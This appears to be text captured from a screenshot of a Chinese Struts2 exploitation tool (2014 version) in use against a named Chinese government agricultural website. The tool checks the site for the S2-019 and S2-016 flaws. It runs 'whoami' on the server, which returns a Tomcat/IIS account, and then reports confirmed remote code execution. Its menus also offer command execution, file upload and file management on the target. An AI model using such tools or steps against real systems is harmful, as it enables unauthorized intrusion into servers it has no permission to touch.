 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.dyagri.gov.cn/index_Showone.action?message.id=681 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
zwcn08-12347\tomcat_iis
正在获取Web信息，请稍等片刻........----2016/4/2 12:57:27
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2016/4/2 12:57:38
获取Web信息完毕......----2016/4/2 12:57:38
www.wooyun.org